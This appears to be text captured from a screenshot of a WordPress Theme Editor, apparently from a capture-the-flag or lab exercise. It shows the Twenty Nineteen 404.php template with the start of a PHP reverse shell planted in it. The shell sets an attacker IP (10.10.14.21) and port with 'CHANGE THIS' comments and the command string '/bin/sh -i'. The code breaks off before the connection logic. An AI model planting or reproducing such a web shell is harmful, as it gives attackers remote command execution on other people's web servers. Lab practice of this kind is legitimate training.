 Software Issue Management 5 0 New Hi, administrator
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Nineteen: 404 Template (404.php)
Select theme to edit: Twenty Nineteen Select
Selected file content:
1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Nineteen
9  * @since Twenty Nineteen 1.0
10  */
11
12 get_header();
13 set_time_limit (0);
14 $VERSION = "1.0";
15 $ip = '10.10.14.21';  // CHANGE THIS
16 $port = 9001;       // CHANGE THIS
17 $chunk_size = 1400;
18 $write_a = null;
19 $error_a = null;
20 $shell = 'uname -a; w; id; /bin/sh -i';
21 $daemon = 0;
22 $debug = 0;
23
24 //
25 // Daemonise ourself if possible to avoid zombies later
26 //
27
28 // pcntl_fork is hardly ever available, but will allow us to
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
Documentation: Function Name... Look Up
Update File